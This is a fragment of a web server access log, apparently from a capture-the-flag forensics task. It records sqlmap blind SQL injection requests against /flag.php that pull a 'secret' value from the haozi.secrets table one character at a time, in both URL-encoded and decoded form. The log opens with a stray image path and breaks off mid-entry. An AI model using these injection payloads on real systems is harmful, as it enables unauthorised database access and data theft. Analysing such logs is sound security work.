 %20BY%20secret%20LIMIT%200%2C1%29%2C22%2C1%29%29%3D53--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%2
8secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER
%20BY%20secret%20LIMIT%200%2C1%29%2C23%2C1%29%29%3D54--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%2
8secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER
%20BY%20secret%20LIMIT%200%2C1%29%2C24%2C1%29%29%3D57--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%2
8secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER
%20BY%20secret%20LIMIT%200%2C1%29%2C38%2C1%29%29%3D125--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence' AND
ORD(MID((SELECT IFNULL(CAST(secret AS CHAR),0x20) FROM haozi.secrets
ORDER BY secret LIMIT 0,1),1,1))=102-- pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence' AND
ORD(MID((SELECT IFNULL(CAST(secret AS CHAR),0x20) FROM haozi.secrets
ORDER BY secret LIMIT 0,1),2,1))=108-- pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence' AND
ORD(MID((SELECT IFNULL(CAST(secret AS CHAR),0x20) FROM haozi.secrets
ORDER BY secret LIMIT 0,1),3,1))=97-- pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence' AND
ORD(MID((SELECT IFNULL(CAST(secret AS CHAR),0x20) FROM haozi.secrets
ORDER BY secret LIMIT 0,1),4,1))=103-- pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence' AND